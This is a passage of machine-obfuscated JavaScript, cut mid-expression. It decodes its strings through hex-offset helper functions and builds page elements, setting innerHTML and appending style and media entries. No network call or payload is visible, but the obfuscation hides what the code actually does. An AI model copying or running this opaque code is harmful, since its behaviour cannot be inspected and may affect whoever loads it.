6e5,0x1340,0x26c4)+AW(0x1060,0x1adb,0x1773,0x11ec,0x1c4b)+AC(0x1974,0x12a1,0x1c51,0x1c52,0x1832)+Av(0x3a0,0x967,0x73,0xffd,0x7fc)+AW(0x11fe,0x118b,0x1758,0xafd,0x1f38)+Av(0x48,0xbee,0x9bd,0x2de,0x18e4)+AR(0x1db,0xe,0x2b0,-0x63d,0x4bc)+AR(0xcf2,0x15c1,0x15f9,0xb3d,0x1413)+AE(0xcd6,0x1c42,0x1a5b,0x18a2,0x1039)+AR(0x1b28,0xf58,0x1a97,0x2586,0x2627)+AR(0x1803,0x2500,0x189e,0x1b25,0xfda)+AC(0x12ff,0x1760,0xff1,0x1a9f,0xa74)+AR(0x1997,0x10bf,0x18da,0x166e,0x195b)+AC(0x18d9,0x21b6,0x1055,0x180a,0xde6)+AW(0x17a,0x296,0xeb9,0x8fb,0x99c)+AC(0xbcc,0x1078,0x10fa,0x110c,0x181f)+AR(0x16d5,0xb9f,0xd46,0x1ef,0x443)+Av(0x13c6,0xbcf,0x7a1,0x822,0x64f)+Av(0x239e,0x1e39,0x25f1,0x250c,0x1202)+AW(0xf37,0x18b3,0x1860,0x215d,0x1d4a)+Av(0x601,0x54d,-0x30e,0x11ba,0xdf2)+AE(0x1987,0xdd3,0xea8,0x114d,0x12e5)+AC(0xbe6,0xa17,0x25f,0x60f,0x4eb)+AW(0xf72,0x1416,0x11ef,0x1729,0x114d)+Av(0x93,0xb12,0xd1e,0x740,0x2f0)+AE(0x593,0x15e9,0x421,0x1a02,0xffa)+AR(0x13af,0x107b,0x1566,0xc5f,0x20a6)+AW(0xfad,0x1ac0,0x12c7,0xff2,0x1be5)+AW(0x1978,0x1134,0x1912,0x2216,0x1e39)+AC(0xa13,0x4ce,0x12e2,0xfd3,0x3d9)+AW(0xb55,0xe97,0x59c,-0x356,0xa81)+AE(0x9de,0x882,0x214,0x73d,0x4bb))+(Av(0xbf9,0x1066,0x1c95,0x177a,0xe16)+AW(0x1d7f,0x1480,0x18b8,0x239a,0xb1c)+AW(0xc9a,0x1272,0x765,0x649,0x358)+AC(0xbb1,0x13f7,-0xfa,0x841,0x3df)+AR(0x1582,0x19d4,0x1188,0x1931,0xd62)+AE(0x793,0xa83,0xfd9,-0xea,0xa07)+AR(0x466,0x555,0xf7a,0x669,0x1d0b)+Av(0x162f,0x169b,0x18e3,0x1b98,0x20de)+AE(0x1829,0x87d,0x10a8,0x1017,0xab4)+AR(0x1387,0x126e,0x116c,0x1514,0x7db)+AC(0x12b8,0x1ae5,0x1df5,0xb1a,0xe68)+AC(0x1af5,0xef3,0x18e6,0x1912,0x1c03)+AR(0x178d,0x3bd,0x1005,0x681,0x692)+AW(0xe81,0x1031,0x192b,0x1644,0x26ae)+AE(-0x5c3,0x5fa,0xd4b,0x154a,0x7d6)+Av(0x1071,0x868,0xfef,0x955,0x1062)+AE(0x1f11,0x1280,0x1ae9,0x1aa3,0x1bc4)+Av(0xbfd,0x10f2,0x16fa,0x1ca0,0x7d5)+AE(0x49c,0x675,0xe9e,0xe42,0xf19)+AW(0x1d02,0x21a8,0x18ba,0x222e,0x2621)+AW(0x1fd5,0xde7,0x1b0b,0xfd7,0xef1)+AE(0x108c,0xfa7,0x13c5,0x16c2,0x19f4)+AE(0x467,-0x9e4,-0x4ee,-0x36b,0x336)+AE(0x1c20,0x1af6,0x2215,0x224e,0x1487)+AW(0x1bbf,0x1c26,0x1393,0x1300,0xb82)+AW(-0x2d9,-0xa,0xe5,0xbc6,-0xa76)+AR(0x117c,0x663,0x1267,0x1b83,0xe2f)+AR(0x1d8e,0x7e8,0x139b,0x1274,0x1477)+Av(-0x29e,0x40d,0x6ae,0x9c8,0x4f5)+AC(0x180a,0x10ee,0x14b0,0xbaa,0x2511)+AC(0x8e3,0x44b,0x7e0,0xff5,-0x373)+AW(0x291,0x3df,0x5c,0xa89,0xd9c)+AW(0x20c3,0x1342,0x190e,0x1a74,0x1b70)+AC(0x155c,0x1e93,0x1f0e,0x1a89,0x147e)+AC(0xb1c,0x2f0,0x1118,0x4b4,0xa53)+AW(0x22f,0xf94,0xf8b,0x4b4,0x1619)+AE(0x123d,0x270c,0x26b0,0x221d,0x1c60)+AC(0x13b4,0xbcb,0x1b84,0x1d4c,0x1833)+AE(-0x22,0xa90,0xfa0,0x187c,0xbf2)+AW(0x1277,0x9f2,0x15b5,0x1423,0x8a9)+AR(0x1306,0x12dd,0xc67,0x259,0xfcd)+Av(0x2341,0x1d66,0x24ff,0x22b4,0x185f)+AC(0x1b35,0x1b78,0x102d,0x1f78,0x1d34)+AC(0xaaa,0x1001,0xe1,0xa86,0x5f)),'YYmes':AR(0x104a,-0x83,0x845,0x64,0xa45)+AW(0xa7c,0x136a,0x112f,0x9a7,0x152f)+AR(0x1367,0x1819,0xa5c,0x14bd,0xef5)+AW(0x168d,0x2446,0x1ab6,0x2832,0x14db)+AE(-0x25d,-0x148,0x12db,0xaad,0x85b)+AR(0x1018,0xaaa,0x4d3,0x941,0xde1)+Av(0xca1,0x1448,0x1d21,0x6fc,0x1972)+AE(0x1196,0x1b42,0xb37,0x1b6f,0x1150)+AW(0x24c9,0x2139,0x17dd,0x2020,0x15c2)+'/','BVSYn':function(Z,T){return Z(T);},'RvIWD':Av(0x1dc8,0x1e10,0x186e,0x1798,0x1288)+'k','tFtbw':Av(0x27ad,0x1d21,0x1ba3,0x1a17,0x2466)+AE(0x125e,-0x36,0x907,0xc67,0x4f4)+AW(0x10c5,0xf66,0x6e9,0x8e2,0x235)+AW(0xa22,0x206a,0x1492,0x13cb,0xcf9),'VphPT':AE(0xb3c,0x13b7,0x11c4,0x1cbd,0x145f),'ORACL':function(Z,T){return Z+T;},'ShWvp':AR(0xbaf,0x1990,0x15f5,0x16ee,0x1745)+AC(0x1074,0x46e,0x6ce,0x12cf,0x1264)+'k;','lXtXu':AC(0xee2,0xe12,0xe26,0x65d,0xd11)+AW(0xc43,-0x8a9,0x43f,0xa9a,0x6a4)+AR(0x7e0,-0x545,0x3c0,-0x318,0x57e)+AW(-0x893,-0x3a7,0x4df,0x10e5,0x1b6)+AR(-0x504,0x7fc,0x5ad,0x11b2,-0x9d),'BSCRG':function(Z,T){return Z+T;},'GLSxo':AR(0xaf8,0x14e6,0x15f5,0x1294,0x22f9)+AR(0x21bb,0xda3,0x15ea,0x13b3,0x8fd)+'e;'};function AE(A,U,e,g,u){return Wn(A-0x138,u- -0x27e,e-0x1be,g,u-0x152);}var U=A[Av(0x1356,0x193a,0x1127,0x16d8,0xc4e)][Av(-0x5ae,0x478,0xb82,0x819,0x6c3)]('|');function Av(A,U,e,g,u){return Wr(U-0x657,A,e-0x9b,g-0xcb,u-0x149);}function AW(A,U,e,g,u){return WM(g,e- -0x45,e-0x14e,g-0x56,u-0x90);}var e=0x1a33+-0x1*-0x1cc9+-0x36fc;while(!![]){switch(U[e++]){case'0':var [g,u]=A[AE(0x17b3,0x20ae,0xf9a,0x1ce2,0x14c3)](R8,[{'Ef':A[Av(0x120c,0x151e,0x1eb0,0x1f96,0x1824)],'data':A[AC(0x1d25,0x2463,0x29bc,0x12fa,0x2284)]}],'a');continue;case'1':var S=A[AC(0x557,0x55b,0x57,0x10c4,0x477)];continue;case'2':g[AW(0x45e,0x81e,0xa78,-0xe1,0x57f)]=A[AE(0x21c7,0x274c,0xe99,0x209e,0x1bbf)];continue;case'3':var s=A[Av(0x1d9,0xb85,0x2c9,-0x1f6,0x3c8)](Cm,-0x1e4d*0x1+0x252e+0x4*-0x1b6);continue;case'4':g[AE(0xcbd,0x1281,0x1448,0x6ea,0xe3a)+'t']=A[AR(-0x5a,0x76f,0x347,-0x77c,-0x5ef)];continue;case'5':g[AE(-0x2e4,-0x95,-0x26d,-0x2f6,0x34f)]=A[AC(0x1ad1,0x168f,0xf47,0x2842,0x2107)];continue;case'6':g[AR(0xf84,0x1aeb,0x18a7,0x11f0,0x1628)+Av(0x43a,0xe18,0x10c3,0x619,0x15ce)]=S[AR(0x118b,0x5b1,0x1160,0x14be,0x636)+Av(0x1437,0xae2,0x13c0,0xc66,0x9d1)](A[AR(0x5db,0xaf9,0x1240,0xbfc,0x16c5)],s);continue;case'7':A[AE(-0x4a,0x18d,0xa35,0xb7c,0x87b)](R4,[{'Ef':A[AC(0x8a7,0x603,0x232,0x546,0x346)]('.',s),'data':A[AR(0x1d2b,0x13ab,0x1bc5,0x1465,0x22b2)]},{'name':A[AW(-0x299,0x69a,0x376,-0x4c5,0x6d0)],'media':[{'Ef':A[AE(0x17fc,0x449,0x1270,0x365,0xf0b)]('.',s),'data':A[AR(0xce3,-0x82d,0x169,-0x4d1,0x2ed)]}]}]);continue;case'8':return g;}break;}}function Ru(){function AB(A,U,e,g,u){return Wr(u-0x539,e,e-0x73,g-0xb4,u-0x4);}function Ay(A,U,e,g,u){return Wx(e- -0x37f,U-0x192,e-0xb4,g-0x1a5,U);}var A={'Nstxw':function(g,u){return g(u);},'Dmczz':Ah(-0x2f7,0x9a1,0x15c3,0x8db,-0x139)+AB(0x1b17,0x1a16,0x151b,0x1027,0x16eb)+Ah(0x188e,0x1292,0x274c,0x1a01,0x13af)+Ay(0x266e,0x1681,0x1917,0x1641,0xbc4)+Ah(0x639,0x9d9,0xbe6,0x27c,0xa95)+AA(0xba0,0xb7e,0x168c,0xd06,-0x1c5)+Ah(0x199d,0x6b1,0x1861,0xbca,0x5d6)+AA(0x76,0x6bc,0xd7d,0x79d,0x1446)+AU(-0x574,0x11cd,0xc41,0x44a,0x5a0)+AB(0x1e17,0x17bc,0x2008,0x105f,0x18cd)+AA(0x154f,0x127a,0x1509,0x77e,0x4f2)+Ah(0x16f7,0x14f0,0xef3,0xae2,0xddf)+AU(0x13b5,0x2c,0xb12,0xdbf,0xb2b)+Ah(0x1476,0xf4e,0x22fe,0x176b,0x22ee)+Ah(0x194,0x1445,0xe5e,0xe4d,0x118)+Ay(0x2c6,0xe37,0xf4e,0x1a3f,0x829)+AB(0x130c,0x1a27,0x259f,0x158e,0x1caa)+AU(0x413,0xae6,0x11a8,0x790,-0x85)+AU(0x1d92,0xda0,0x4fd,0xffb,0x17d9)+Ah(0x7f7,0x838,-0x6d5,0x1e,-0xac8)+AA(0xb06,0xa13,0x369,-0x31c,0x57a)+Ay(-0x818,-0x228,0x18e,-0x52,-0x8cd),'efPFG':AU(0x8d2,0xe76,0x9,0x7ec,0x256)+Ah(0xd4d,0x680,-0x3b0,0x381,-0x9d3)+Ah(0x10ea,0x1223,0x18ab,0x19db,0x19d4)+AB(-0x1da,0x608,-0x8ec,-0x7b1,0x445)+Ay(-0x3a,-0x3de,0x212,-0x201,-0x8b6)+AU(0x13ca,0x10bd,0xe44,0x7d6,0xb33)+AB(0xd66,0xa8c,0x1203,0x98f,0x56b)+AA(-0x653,0x61b,0x651,0xed5,0x1068)+Ah(0x4e9,0xa3e,0x66,0x8e4,0x106f)+AU(0x2141,0x2428,0x11b0,0x17fc,0x21c2)+AU(0x5d3,0x2d8,0x3f2,0x640,0xda1)+Ah(0x1a97,0x1acf,0xf59,0x1588,0xae4)+AU(0x6d5,0x110e,0x60,0x889,0x112a)+Ay(-0xbe,0xc0a,0xbd4,0x789,0x16e2)+Ay(0x1b64,0x15cf,0x159a,0x20b1,0x9d3)+Ay(0x85c,-0x4c7,0x16e,-0x52c,-0x1ae)+Ah(0x102e,0xeef,0x5dc,0x62f,0xb57)+AA(0x833,0x422,-0x915,-0x27b,0x41c)+AA(0x11c2,0x1a87,0x2022,0x1ec1,0x2119)+AA(0x255,0xac6,0x1484,-0x15c,0x32f)+Ay(-0xcfb,0x482,0xc3,0x30d,-0x241)+AU(0xca4,0x5e0,0x12a5,0x1371,0x1728)+AU(0x1145,0x14c6,0x188e,0x1ed6,0x1d2e)+Ah(0x1452,0x1210,0x100a,0x139b,0x1ee3)+AB(0xb18,0x839,0x18b1,0x1a7,0xca8)+AA(0x442,0x60b,0x5d5,-0x291,0xbe6)+Ay(0x1c83,0x12fc,0x14cb,0xb6e,0xf56)+AB(-0x16,0xd5b,0xc87,0xdfe,0x3b0)+Ay(0x18eb,0x123f,0xc73,0x1075,0x13c1)+Ay(0x1d9b,0x1053,0x19ed,0x2730,0x258b),'lezDq':Ah(0x1525,0x653,-0xed,0xa85,0x366)+AB(0x16f,0x12da,0x1059,0xd77,0x6e3)+AU(0x1096,0x11b9,0x494,0x671,0xeb6)+AB(0xf65,-0x3ef,0x1089,0x1361,0x783)+AU(0x977,0x7f3,0x633,0x85e,-0x28e),'qHXEH':AA(0x1511,0xcbf,0x156b,0x1297,0xc4)+AB(0x1dc6,0x928,0xa0f,0x154f,0x16eb)+'b','QGiCB':AU(0x1289,0x1441,0x70b,0x731,0x833),'lgCgL':Ah(0xfdf,0xed5,0xc1e,0xa81,0xa0d)+Ah(-0x81a,0x762,-0x98f,0x2b5,-0x516)+AA(0xd89,0x10c2,0xfc2,0x1d0c,0x95a),'IhMyl':function(g,u){return g+u;},'qADky':function(g,u){return g+u;},'AhMIw':Ay(0x201a,0x2055,0x1a8f,0x1b9c,0x12ee)+AU(0x1268,0x1167,-0x7c4,0x5e9,0xa8e)+Ay(0x24df,0x1126,0x17fb,0x160d,0x18a8)+Ay(0x512,0x70b,0x802,0xaa1,0x603)+Ah(0x1884,0x1752,0x2393,0x1970,0x127f)+Ah(0xdde,-0x920,-0x5ce,0xc9,-0x255)+AU(0x1550,0x1e54,0x12ae,0x1e69,0x2c29)+AU(0x1d21,0x1d51,0x26e3,0x1a58,0x20d1)+Ah(0x1d95,0x892,0x1d34,0x14da,0x13dd)+Ay(0x104e,0xd30,0x506,-0xa1,0x118)+AB(0xb98,0xf8,-0x611,-0x62d,0x50e)+AB(0x173f,0x18ab,0x2150,0x12e6,0x18eb)+Ah(-0x142,0x9ec,0xef4,0x674,0xd7d)+Ay(0xde8,0x1564,0xe59,0x6ce,0x16c5)+AU(0x15f0,0x256b,0x2a65,0x1d62,0x2086)+AU(0x4df,0xa6b,0xcd6,0x64f,-0x379)+Ay(0xdd6,-0x533,0x52b,-0x44b,0x77d)+AB(0x7a8,0x17a9,0x20ed,0x1655,0x154e)+AA(0x25e,0x9f7,0x788,0x15ac,-0x19f),'PqFka':'n','mbjQM':AA(0x3f3,0xd49,0x5f1,0x1575,0xcad)+AB(0x1803,0x171b,0x1682,0x257a,0x18a7)+AB(0x1794,0x153d,0x605,0x2c7,0xb6f)+AA(0x229f,0x189f,0x10d3,0x1a7b,0x1817)+Ay(0xebf,0x1f56,0x1a8f,0xf71,0x22ca)+Ay(-0xba9,-0xb74,0x1e9,0x5cc,0x845)+Ay(0x127c,0x1576,0x17fb,0x20fa,0x1321)+Ah(0x72d,0xd75,0x573,0x6b2,0x92d)+AB(0x19b7,0x1c83,0x2584,0x2b0c,0x1d5c)+AA(0x802,0x4ad,0x235,-0x515,-0x204)+Ah(0x22cd,0x18eb,0x103e,0x1919,0x1585)+AA(0x1707,0x18ec,0x20f7,0x1b16,0x1b4b)+Ah(0x1e33,0x1a4d,0x1e32,0x14da,0x20f2)+AU(0x451,-0x302,0x12c8,0x906,-0x3ba)+AA(-0x44c,0x506,-0x5ed,0xede,0x27d)+Ah(0x20b5,0x168a,0x1f66,0x14ff,0xadf)+Ah(0x1302,0x10bd,0x611,0x674,-0x31e)+Ah(0xdd4,0x15b3,0x94e,0xd09,0x15e2)+AU(0x2489,0x1271,0x1e16,0x1d62,0x2402)+AB(0xbe6,0xae2,0xcf6,0x1522,0xbfe)+AB(0xcc,0x5a,0x610,0x116e,0xac7)+Ay(0xdfc,0x2f6,0x29a,-0x7c4,-0x28)+Ah(-0x121,-0x213,0x302,-0xb9,-0x920)+AB(0x1bc3,0x1696,0x2640,0x20c5,0x1c55),'ddGGt':function(g,u){return g(u);},'PrfLN':'k','PDbyi':AU(0x21d6,0x1f1a,0x2605,0x1d96,0x15de)};function AA(A,U,e,g,u){return Wk(U- -0x6e,U-0x132,e-0x3,g-0xc8,e);}function Ah(A,U,e,g,u){return Wn(A-0xf2,g- -0x47e,e-0x112,u,u-0x1c6);}var [U,e]=A[AA(0x1083,0x186c,0x23b1,0x20ca,0x201e)](R8,[{'data':A[AA(0x18b9,0x186b,0x1840,0xfcd,0x23c5)]},{'Ef':'\x20a','data':A[AB(0x89c,0xfba,0x15a8,0xbf2,0xbb4)]},{'name':A[Ah(-0x22a,-0x520,0x43d,0x826,0x1329)],'media':[{'Ef':'\x20a','data':A[AB(0xfd7,0xf98,-0x1b4,0xb94,0x787)]}]},{'Ef':A[AB(0x11e6,0x52,0xd1b,-0x66b,0x637)],'data':A[AA(0x1e19,0x1ade,0x1f5f,0x20dd,0x2566)]}]);function AU(A,U,e,g,u){return Wn(A-0x111,g-0xd2,e-0x1a,A,u-0x41);}return U[AA(0x25b2,0x19ec,0x1489,0x251c,0x1c1f)+Ah(0x587,0x11d9,-0x1bb,0x90e,0x9f4)]=A[AU(0x1776,0x282b,0x22bb,0x1b20,0x1689)](A[Ah(0x667,-0x20b,-0x2a6,0x715,0xc46)](A[AA(0x155a,0x19b4,0x26ce,0x24d3,0x14a4)](A[Ah(0x213c,0x1919,0x123e,0x15d0,0xd67)](A[AA(0x1070,0x1a4e,0x1594,0x2237,0x1f13)],A[AB(0x25ac,0x170e,0x1178,0x1350,0x1874)](CH,CR[A[Ay(0x1325,0x1e8a,0x16eb,0xd22,0x117a)]])),A[Ay(0x12a9,0x14d6,0x1393,0xfaa,0x121d)]),A[Ay(0x1347,0x134c,0x12dc,0x1369,0x1f8e)](CH,CR[A[Ay(0x1abe,0xe12,0x1016,0xe01,0x1078)]])),A[Ah(0xc8f,-0xd6f,-0x5b8,0x5c,-0xbcc)]),U;}function RS(){function As(A,U,e,g,u){return Wk(e-0xbf,U-0x157,e-0x18f,g-0x1ac,g);}function Ae(A,U,e,g,u){return Wx(A- -0x88,U-0x5f,e-0xf9,g-0xdf,U);}function AS(A,U,e,g,u){return WM(U,A- -0x148,e-0x9b,g-0xd4,u-0x1d6);}var A={'IjKYN':function(g,u){return g(u);},'XNvSH':Ae(0x1332,0x207e,0x8aa,0x1843,0x1b44)+Ae(0x72b,0x10a7,0x887,0x2e0,0x3c2)+Au(0x5b3,-0x685,0x3b8,0xfd1,0x115)+Ae(0x1bd7,0x1de3,0x28e5,0x1573,0x28f1)+Au(0x53e,0xed,-0x696,0x16f,0x118a)+As(0x1570,0x4d0,0xc8a,0xc2f,0x5db)+AS(0x2f1,0xf1b,0x433,-0x3ad,0x8db)+As(0x7da,0x112a,0x728,-0x3a3,0x1294)+Ag(0x13c8,0xdad,0xfc5,0x17aa,0x1b65)+Ae(0x12ed,0x18d8,0xcd1,0x1b0d,0xd7b)+As(0x19a,0x718,0x8ae,-0x4d6,0x94f)+Au(0xece,0x1974,0x266,0x816,0x1632)+Ag(0x17b9,0x14d8,0x20f2,0xe96,0xf04)+Au(0x6ee,-0x1c5,-0x638,0x12cb,0x1280)+As(0x55a,0xdfa,0x888,-0x532,0x12c6)+As(0x13a0,0x1846,0xbea,0xcc4,0x172f)+As(-0x2fc,0x6f8,0x7bb,0xf89,0xb80)+As(0x200b,0x11f7,0x1b18,0x124e,0x14f9)+Ae(0xa36,0xf6a,0x72b,0x1125,0xf28)+Ae(0x508,0xb8,-0x42,-0x31c,0x5d2)+Ae(0x5cd,0xb2d,0xa2a,0xb72,0xf78)+As(0x28dc,0x138d,0x1d44,0x1e6a,0x20f4)+Au(0x13fe,0x19de,0x876,0x1a61,0x1db5)+Ae(0x1b7b,0xe5a,0x1ead,0x1450,0xdf9)+Ae(0xe32,0xdda,0x3b6,0x196d,0xc38)+As(0x5a5,-0x11d,0xc58,0x206,0x493)+'0%','MtYyE':function(g){return g();}},[U,e]=A[Au(-0x2dd,-0x8d0,-0x206,-0xcf4,-0x9b5)](R8,[{'data':A[Ag(0xf1e,0x1413,0x2bc,0xec2,0x14c4)]}]);U[AS(0xc12,0x167d,0xdd9,0x167,0x1228)+Au(0xb5b,0x19f,-0x67,0x451,0xfb0)+'d'](A[AS(0xbdf,0x603,0x1503,0x21b,-0x179)](Rs));function Au(A,U,e,g,u){return Wx(A- -0x69e,U-0x73,e-0x18e,g-0x1df,U);}function Ag(A,U,e,g,u){return WM(e,A- -0xb1,e-0xeb,g-0x19,u-0x149);}return U;}function Rs(){function Aj(A,U,e,g,u){return Wx(g- -0x427,U-0x1a0,e-0x9,g-0x19c,U);}function AT(A,U,e,g,u){return Wk(e- -0x226,U-0x87,e-0xc3,g-0x153,A);}var A={'MPVLQ':function(g,u){return g(u);},'QYtNq':AZ(0x8e1,0x776,0xf43,0x71f,0xa46)+AZ(0x938,0xc24,0xdf2,0x148f,0x4c7)+AZ(0x1204,0x1ce4,0x7be,0xdf9,0xd01)+Ao(0xcaa,0xf4f,0xfdf,0x651,0x16dd)+AT(0x6ab,0xa6f,0x1269,0x1d43,0x12b2)+AT(0x1143,0x9ee,0xcfe,0xc66,0x595)+AZ(0xb69,0xeed,0x29,0xea5,0xc7e)+AT(-0x916,-0x909,0x202,-0xa17,-0x4da)+Aj(0x902,0x2310,0x18dc,0x1609,0x10b2)+Af(0x2105,0x1d26,0x1c88,0x170f,0x284f)+Aj(0x480,0x10dc,0xf9d,0xa9f,0x8b2)+AZ(0x493,-0x464,0x403,0xcfe,0x732)+AT(0x2828,0x24ec,0x1a9a,0xdf2,0x1636)+AT(0x1922,0x1532,0x159c,0x1c43,0x1b72),'lSjrp':function(g){return g();}};function AZ(A,U,e,g,u){return Wn(A-0x73,A-0x11,e-0x77,g,u-0x1be);}function Af(A,U,e,g,u){return WM(U,e-0x420,e-0x13d,g-0x199,u-0x14b);}var [U,e]=A[Ao(0x1677,0x144f,0x1cb9,0x1a1e,0x1ecc)](R8,[{'data':A[AT(-0x233,0xa3a,0x552,0x1265,-0x830)]}]);function Ao(A,U,e,g,u){return Wx(U- -0x2c,U-0x1bc,e-0x1c,g-0x1a3,g);}return U[AT(0x397,0x1159,0xdf9,0xb3b,0x92c)+Ao(0x1c5a,0x11cd,0x6f0,0xad2,0x1a0b)+'d'](A[Ao(0xce6,0x1050,0xfe1,0x1016,0x1925)](RZ)),U[Aj(0x1475,0x141d,0x6ab,0xc75,0xd3)+Af(0xbd8,0x8ed,0x12d7,0x174b,0x850)+'d'](A[Af(0x1744,0xcac,0x115a,0x16f6,0x424)](RT)),U;}function RZ(){var A={'tDFLm':AP(0x10b6,0x13e4,0x157a,0x101c,0x106c)+AP(0x155a,0x159f,0x14bd,0x974,0x1005)+AP(0xa71,0x1677,0xa39,0xd26,0x1060),'HKKjX':function(Z,T){return Z+T;},'RKwMs':function(Z,T){return Z+T;},'vmVyp':AY(0x87d,0x1afc,0x42b,0x1154,0x1195)+'>','YPysQ':function(Z,T,j){return Z(T,j);},'xmKHY':Aw(0xf1f,0x125d,0x11e7,0xed2,0x1a60)+Ad(0x1d15,0xa53,0x17c2,0x217e,0x1406)+AP(-0xb79,-0x35,0x779,0xb8,-0x898)+AY(0x1938,0xd26,0x1546,0xea2,0xe65)+AY(0x69c,0x4fb,0x10a3,0x30c,0x2dd)+AY(0x18f7,0x251a,0xae4,0x1825,0xc8a)+AY(0xb3c,0xcff,-0xa68,0xd3,-0x5b0)+'0','nMwXY':Aw(0xe38,0x1810,0x148e,0x313,0xe5b)+'e>','lIQdT':function(Z,T){return Z(T);},'qnMeh':Aw(0xe40,0x903,0x1c04,0x13d,0x5e2)+Aw(0xc74,0xe70,0x78,0xc47,0x77e)+Ad(0x1345,0x84b,0x6b4,0x5f7,-0x48a)+Ad(0x1fee,0xe63,0x198a,0xcfa,0xdbb),'elpfx':Aw(0x1b55,0x1c39,0x247b,0x1865,0x1bb9),'lFXKu':AP(0x12ab,0x16fd,0x287,0xf71,0x19d)+Ad(0x130c,0x1185,0x17e6,0x1c96,0x108a)+Aw(0x1647,0x15df,0xb98,0x1640,0x1df5)+AY(0x662,0x1200,0x11e1,0x1096,0x16ac)+Ad(0xc7d,0xbb6,0x795,-0x378,-0x42f)+Aw(0x1d75,0x1fe9,0x164b,0x19af,0x2382)+Ad(-0x2ce,0xb42,0xd3,0x36f,0xbf4)+AP(0xaad,-0x73b,-0x543,0xd5,0x15b),'GClji':'r','duuOn':function(Z,T){return Z(T);},'CXYkI':AP(0x356,0x79e,0x15ce,0xb07,0x87)+Aw(0x129e,0x1e9f,0x1251,0xfe4,0x205f)+Ad(0x14c8,0x10a3,0x125e,0x1041,0x164d)+AP(0x9a4,0x1544,0x832,0xa87,0x13a2),'QoeLT':Aw(0x846,-0x17d,0xae9,0xd36,0x1468)+'r','tupRm':AY(0xd0d,0x6fb,-0x9c,0x1f5,0xbac)+Aw(0x12e8,0x103c,0x1225,0x599,0x12c2)+AP(0x1150,0x163c,0x134b,0x1a9d,0x1dee)+AY(0x1ddf,0x1e6f,0x9c5,0x12b6,0x1217)+AG(0x17aa,0x25cd,0x18a8,0xdf0,0x144a)+AP(0x17dd,0x175c,0xfba,0x16ac,0x1740)+AP(0xd9f,0x726,0x863,0x12d3,0xa76)+AP(0x1180,0x1084,0x21a6,0x1552,0x1a4e),'ErscA':Aw(0x1ab8,0x231f,0xf31,0x1fbd,0x26f7)+Aw(0x1588,0x2042,0xe41,0xa1b,0xf43)+AG(0x11c1,0xc72,0x18b8,0x13a8,0x18a7),'pAuez':Aw(0x798,0x137f,-0x1d3,-0x523,0xe19)+AY(0x104d,0x1224,0x15df,0x1548,0x1a10)+Aw(0x1e3f,0x1ab4,0x2187,0x2636,0x1702)+AG(0x7dd,0x1e79,0x138a,0x1d21,0x1bb3)+AG(0x100,0x157,0x6ad,0xa15,0x5bf)+Aw(0xd8f,0x1b32,0x19c9,0x2ff,0x18aa)+AG(0x1834,0x76d,0xf91,0xc96,0x6c5)+Ad(0x490,0xe7b,0xf11,0x48e,0x1138)+AG(0x2e9,0x1a37,0xd3f,0x2db,0xafd)+AP(0x636,0xf3e,0x1000,0x379,0x4fd)+AP(0xbae,0xd7a,0x117d,0x65d,0x3cc),'MTKuH':AG(0x16,-0x15d,0x71,-0x57a,-0xa87)+AY(0x13df,0x11cb,0xbc6,0x1431,0xa19)+AY(0x584,0x8f8,0x8f9,0x134a,0xb31)+Aw(0x16ed,0x1988,0x1510,0x1c04,0xec6)+AP(0x652,0x1fb9,0x1d60,0x13f2,0xe4e)+Ad(0x176d,0x12d6,0xfb0,0x1b53,0x1d4c)+AG(-0x4ca,0x2a1,0x557,0xead,0xa1c)+AP(0x1a7b,0x1b84,0x1975,0x1953,0x19b5)+Aw(0xfcc,0xdcf,0x1d4f,0x54f,0x3c7)+AY(0xc1f,-0x104,0x136c,0x6a7,0x33f)+AP(0x986,0x5ba,0xecc,0x3ea,0x980)+AY(0x88a,0x9b9,0xd27,0x15fe,0x230c)+AG(0x15cb,0x2038,0x15e6,0x1560,0xff8)};function Aw(A,U,e,g,u){return Wr(A-0x649,e,e-0x46,g-0x3d,u-0x10d);}function AG(A,U,e,g,u){return WM(A,e- -0x24c,e-0x3e,g-0x179,u-0x173);}function Ad(A,U,e,g,u){return Wn(A-0x174,e- -0x3ba,e-0xa9,u,u-0x9f);}var U=A[AP(0x19b2,0x12f1,0x1560,0x1078,0xf47)][AP(-0xcf4,-0x7d8,-0x45,-0xc,0x946)]('|'),e=0x1d85+0x3fc*0x5+-0x3171;function AP(A,U,e,g,u){return Wk(g- -0x3cc,U-0x130,e-0x74,g-0x171,u);}function AY(A,U,e,g,u){return Wk(g- -0x38d,U-0x14e,e-0xa,g-0xb6,e);}while(!![]){switch(U[e++]){case'0':return s;case'1':g[Aw(0x1b04,0x1206,0x1615,0x1f1c,0x1d25)+AP(0x1159,0x1728,0x9b4,0x994,0x4f1)]+=A[Ad(0xc7f,0xe48,0x12e5,0x1733,0x1bdb)](A[Ad(0x246f,0x239e,0x1795,0x23c7,0xf73)](A[AP(0x3ed,0x9fc,0xb24,0x54d,-0x604)],A[AY(0x252f,0x26c5,0x24fe,0x19b3,0x1fc2)](Cm,0x7*0x323+0x2*-0x13c+-0x1*0x136d,A[AY(0x8e7,0x508,0x19c9,0xd3e,0xd96)])),A[AG(0xabe,-0xd4b,-0x1de,-0xee0,0xb0d)]);continue;case'2':var [g,u]=A[AG(-0xa24,0xad,0x332,-0x32c,-0x14a)](R8,[{'data':A[AY(0xcd4,0x168c,0x2336,0x1587,0x2288)]},{'Ef':A[AP(0x106,0x24d,0x1326,0x564,0xc6e)],'data':A[AP(0x2281,0xe7b,0x1c3e,0x1977,0xd82)]}]);continue;case'3':g[AY(0x1011,0x17f7,0xdcf,0x16cd,0x1256)+AP(-0x16f,0x1674,0x154e,0x994,0x134)]=S;continue;case'4':var S=A[AG(0x724,-0x475,0x332,0xf3a,0x766)](CH,CR[A[AP(0x1bc7,0x18f3,0xda9,0x1199,0x430)]]);continue;case'5':var [s,u]=A[AG(0x426,-0x2b6,0x195,0x749,0xd22)](R8,[{'data':A[AP(0xbf7,-0x1ff,0xf58,0x37f,-0x603)]},{'Ef':A[Ad(0x153d,0x1624,0xd13,0xe71,0x1f5)],'data':A[Aw(0x11b6,0x18ce,0x7eb,0x75b,0x12b8)]},{'name':A[Ad(-0x369,0xf8b,0x2b6,0x4a6,0xdb8)],'media':[{'data':A[AP(0x148c,0x20c5,0x7be,0x130e,0x1cb9)]},{'Ef':A[AG(0x12b,0xf77,0xb90,-0x111,0x201)],'data':A[AP(0x8cb,-0x78d,0xcd0,-0x15,0x65c)]}]}]);continue;case'6':s[Aw(0x10c9,0x1006,0x1850,0xc6f,0x172d)+Aw(0x1226,0x164f,0x649,0xe7e,0x1fa6)+'d'](g);continue;}break;}}function RT(){function AJ(A,U,e,g,u){return 